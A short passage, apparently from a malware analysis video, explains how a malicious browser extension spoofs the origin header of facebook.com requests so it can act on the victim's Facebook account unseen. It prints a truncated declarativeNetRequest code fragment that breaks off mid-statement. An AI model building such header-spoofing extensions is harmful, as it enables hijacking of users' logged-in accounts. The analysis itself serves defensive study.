 initiation, making sure all requests made to facebook.com by any source on
your browser (including the extension itself) will have their headers
modified to reflect the origin as “facebook.com” as well. This gives the
extension the ability to freely browse any Facebook page (including making
API calls and actions) using your infected browser and without any trace.
yield chrome.declarativeNetRequest.updateDynamicRules({
addRules: [{
"id": 1,
"priority": 1,
"action": {
type: 'modifyHeaders',
requestHeaders: [
{ header: 'origin', operation: 'set', value:
],
}